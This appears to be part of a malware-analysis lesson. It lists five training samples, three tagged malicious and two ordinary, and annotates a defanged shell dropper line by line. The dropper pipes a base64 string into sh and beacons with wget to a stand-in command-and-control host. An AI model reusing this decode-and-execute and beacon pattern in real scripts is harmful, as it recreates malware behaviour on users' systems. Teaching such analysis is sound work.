 Five samples, and the dropper line by line
THE SAMPLES (MADE FOR THIS LESSON, HARMLESS)
invoice-2026-10.sh
malicious, 260 bytes
a dropper
statement-2026-11.sh
malicious, 263 bytes
a variant of it
update.dat
malicious, 4096 bytes
a packed file
backup.sh
ordinary, 146 bytes
a nightly backup
report.sh
ordinary, 79 bytes
a daily report
THE DROPPER, LINE BY LINE
#!/bin/sh
# invoice-2026-10
C2="${BEACON:-c2.example.invalid}" server
echo "stage one running" stage one
STAGE="ZWNobyAic3RhZ2UgdHdvIHJ1bm5pbmci"
echo "$STAGE" | base64 -d | sh stage two
echo marker > /tmp/marker.txt marker
wget -q -T 2 -O /dev/null "http://$C2/beacon" beacon
|| echo "beacon failed"
A dropper fetches or unpacks the next stage.